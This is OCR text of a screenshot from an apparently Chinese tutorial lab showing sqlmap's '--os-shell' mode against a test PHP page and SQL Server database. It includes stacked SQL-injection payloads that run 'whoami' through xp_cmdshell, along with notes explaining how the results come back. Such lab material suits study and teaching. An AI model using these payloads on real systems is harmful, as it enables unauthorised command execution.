 127.0.0.1.s...Query4.sql*
摘要
属性
@tyve=0x77686f616d69;INSERT INTO sqlmapoutput(data) EXEC master..xp_cmdshell @tyve--
当前查询窗口选
状态
SPID
版本
当前状态
返回的行数
服务器
用户
消息
消息 515，级别 16，状态 2，第 1 行
不能将值 NULL 插入列 'data'，表 'sqlmap_test.dbo.sqlmapoutput'；列不允许有空值。INSERT 失败。
语句已终止。
./sqlmap -u "http://192.168.0.103/test_sqlmap.php?id=1" --os-shell
⌥⌘1
R__
[20:18:43] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
=++++++++===Payload===+++++++++++=
id=__PAYLOAD_DELIMITER__1;DELETE FROM sqlmapoutput--__PAYLOAD_DELIMITER__
[20:18:43] [ERROR] unable to retrieve xp_cmdshell output
[20:18:43] [INFO] going to use extended procedure 'xp_cmdshell' for operating sy
stem command execution
[20:18:43] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
首先是创建了
sqlmapoutput表，
然后将命令执行的结果
放在表的data字段中
=++++++++===Payload===+++++++++++=
id=__PAYLOAD_DELIMITER__1;DECLARE @tyve VARCHAR(8000);SET @tyve=0x77686f616d69;I
NSERT INTO sqlmapoutput(data) EXEC master..xp_cmdshell @tyve--__PAYLOAD_DELIMITE
R__
[20:21:45] [CRITICAL] connection dropped or unknown HTTP status code received. T
ry to force the HTTP User-Agent header with option '--user-agent' or switch '--r
andom-agent'. sqlmap is going to retry the request(s)
[20:21:45] [INFO] retrieved: 0
=++++++++===Payload===+++++++++++=
id=__PAYLOAD_DELIMITER__1;DELETE FROM sqlmapoutput--__PAYLOAD_DELIMITER__
No output
os-shell>
宽字节安全
程
查询已完成，但有错误。
127.0.0.1 (9.0 RTM)
AXJC-CA47104053\Administrator (52)
sqlmap_test
00:00:00
0 行